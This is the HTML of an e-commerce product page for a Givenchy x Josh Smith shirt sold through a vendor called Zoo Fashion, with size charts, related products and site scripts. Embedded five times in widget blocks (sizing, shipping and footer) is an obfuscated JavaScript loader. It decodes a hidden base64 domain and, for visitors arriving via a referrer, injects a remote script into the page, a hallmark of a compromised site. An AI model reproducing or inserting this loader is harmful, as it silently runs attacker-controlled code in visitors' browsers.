					<a href="https://twitter.com/share?url=https://splyxp.com/product/givenchy-white-josh-smith-short-sleeve-shirt/&amp;text=Givenchy White Josh Smith Short Sleeve Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Givenchy White Josh Smith Short Sleeve Shirt - https://splyxp.com/product/givenchy-white-josh-smith-short-sleeve-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Givenchy White Josh Smith Short Sleeve Shirt&amp;body=Givenchy White Josh Smith Short Sleeve Shirt - https://splyxp.com/product/givenchy-white-josh-smith-short-sleeve-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Josh Smith X Givenchy collaboration<br />
Palm tree, sun, reaper and logo motif embroidery<br />
Concealed front button placket<br />
100% Cotton<br />
Machine washable</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<a href="https://splyxp.net/splyrs/zoofashion/" class="vendor-btn">More Products from Zoo Fashion</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Josh Smith X Givenchy collaboration<br />
Palm tree, sun, reaper and logo motif embroidery<br />
Concealed front button placket<br />
100% Cotton<br />
Machine washable</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<p><a href="https://splyxp.net/splyrs/zoofashion/">More Products from Zoo Fashion</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="67986c24ce" /><input type="hidden" name="_wp_http_referer" value="/product/givenchy-white-josh-smith-short-sleeve-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="35496" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/4g-animal-print-zip-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Givenchy</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/08/4G-Animal-Print-Zip-Shirt.jpg" data-id="29866" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/4g-animal-print-zip-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Givenchy 4G Animal Print Zip Shirt</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/white-3-av-george-v-75008-paris-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Givenchy</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/06/White-3-Av-George-V-75008-.jpg" data-id="28617" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/white-3-av-george-v-75008-paris-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">White 3 Av George V / 75008 Paris Shirt</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/givenchy-black-logo-zip-trim-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Givenchy</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/10/Givenchy-Black-Logo-Zip-Trim-Shirt.jpg" data-id="31045" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/givenchy-black-logo-zip-trim-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Givenchy Black Logo Zip Trim Shirt</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   last  ">
	<a href="https://splyxp.net/product/givenchy-green-check-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Givenchy</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2023/09/Givenchy-Green-Check-Shirt.jpg" data-id="39020" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/givenchy-green-check-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Givenchy Green Check Shirt</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-35496 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
